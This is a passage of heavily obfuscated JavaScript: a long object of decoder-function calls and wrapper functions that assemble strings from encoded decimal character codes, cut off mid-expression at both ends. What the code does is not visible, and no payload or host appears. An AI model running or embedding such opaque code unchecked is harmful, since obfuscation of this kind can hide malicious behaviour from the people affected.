_0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return 